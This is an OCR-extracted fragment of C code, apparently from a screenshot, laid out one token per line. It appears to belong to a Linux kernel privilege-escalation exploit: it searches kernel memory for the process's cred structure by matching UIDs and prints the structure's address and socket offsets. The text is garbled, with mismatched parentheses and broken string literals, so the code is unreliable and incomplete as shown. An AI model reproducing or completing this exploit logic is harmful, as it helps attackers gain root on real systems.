
unsigned
long
cred_struct
=
read
-
8
)
;
if
(
cred_struct
<
PHYS_OFFSET
)
{
continue
;
}
unsigned
long
test_uid
=
(
read64
+
8
)
&
0xFFFFFFFF
)
;
if
(
test_uid
!
=
uid
)
{
continue
;
}
msg
(
"
Sock->sk_rcvtimeo at offset
8
)
;
msg
(
"
Cred structure at %llx
\n
"
,
msg
(
"
UID from cred structure: %d
current: %d
\n
"
,
test_uid
,
uid
)
;
return
cred_struct
;
}
}